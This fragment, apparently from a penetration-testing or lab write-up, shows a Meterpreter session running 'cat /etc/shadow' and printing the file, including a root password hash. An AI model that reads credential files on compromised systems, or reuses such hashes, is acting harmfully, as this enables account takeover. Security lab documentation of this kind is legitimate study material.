 meterpreter > cat /etc/shadow
root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:18348:0:99999:7:::
daemon:*:18311:0:99999:7:::
bin:*:18311:0:99999:7:::
sys:*:18311:0:99999:7:::
sync:*:18311:0:99999:7:::
games:*:18311:0:99999:7:::
man:*:18311:0:99999:7:::
lp:*:18311:0:99999:7:::
mail:*:18311:0:99999:7:::
news:*:18311:0:99999:7:::
uucp:*:18311:0:99999:7:::
proxy:*:18311:0:99999:7:::
www-data:*:18311:0:99999:7:::
backup:*:18311:0:99999:7:::
list:*:18311:0:99999:7:::
irc:*:18311:0:99999:7:::
gnats:*:18311:0:99999:7:::
nobody:*:18311:0:99999:7:::
_apt:*:18311:0:99999:7:::
meterpreter >